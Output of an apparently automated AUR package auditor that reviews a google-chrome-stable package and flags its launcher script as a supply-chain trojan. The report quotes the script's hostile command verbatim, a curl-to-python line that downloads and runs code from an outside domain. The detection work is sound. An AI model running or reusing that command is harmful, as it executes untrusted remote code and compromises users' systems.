 > ./aur-sleuth google-chrome-stable
Audit Log
✔ Cloned repository to /tmp/aur-sleuth/aur-sleuth-kck_qraa
✔ makepkg --nobuild successful
✔ makepkg --printsrcinfo successful
✔ Reviewed PKGBUILD. Status: SAFE -- Legitimate package with standard, safe practices
! Reviewed google-chrome-stable_138.0.7204.183-1_amd64.deb. Status: SKIPPED -- Skipping binary file: google-chrome-stable_138.0.7204.183-1_amd64.deb
✔ Reviewed eula_text.html. Status: SAFE -- Legitimate EULA with no malicious content
✖ Reviewed google-chrome-stable.sh. Status: UNSAFE -- Remote code execution via untrusted server
✔ Reviewed all required files.
✔ Decided to review 5 additional files: google-chrome-bin.install, .SRCINFO, src/data.tar.xz, src/control.tar.xz, src/debian-binary
✔ Reviewed google-chrome-bin.install. Status: SAFE -- No malicious code; standard, safe install script
✔ Reviewed .SRCINFO. Status: SAFE -- Standard metadata, no malicious content detected
! Reviewed src/data.tar.xz. Status: SKIPPED -- Skipping binary file: data.tar.xz
! Reviewed src/control.tar.xz. Status: SKIPPED -- Skipping binary file: control.tar.xz
✔ Reviewed src/debian-binary. Status: SAFE -- Standard Debian metadata file, no risk
✔ Reviewed additional files.
Audit complete! Result: UNSAFE -- DO NOT INSTALL!
# Issues (1 total)
## /tmp/aur-sleuth/aur-sleuth-kck_qraa/google-chrome-stable.sh
Status:  UNSAFE
Summary: Remote code execution via untrusted server
Details:
The script contains a highly suspicious and malicious command: `python -c "$(curl https://segs.lol/9wUb1Z)"`. This executes arbitrary Python code downloaded in real-time from an untrusted, non-official
domain (`segs.lol`), which is a classic indicator of a remote code execution attack.
The domain `segs.lol` is not affiliated with Google or Arch Linux, and the use of `curl | python` bypasses all package integrity checks. This allows an attacker to silently modify the payload at any
time and compromise every system that runs this script.
Furthermore, this behavior is completely inconsistent with legitimate software packaging. Standard Chrome AUR packages do not execute remote scripts. The downloaded code could perform keylogging, data
exfiltration, or install backdoors before launching Chrome, making this a supply chain trojan.
This script should never be executed. The presence of such a command in a supposedly official package makes it definitively unsafe.
---
(Skipped 3 files: google-chrome-stable_138.0.7204.183-1_amd64.deb, data.tar.xz, control.tar.xz)
Full audit report can be found in /tmp/aur-sleuth/aur-sleuth-report-google-chrome-stable.txt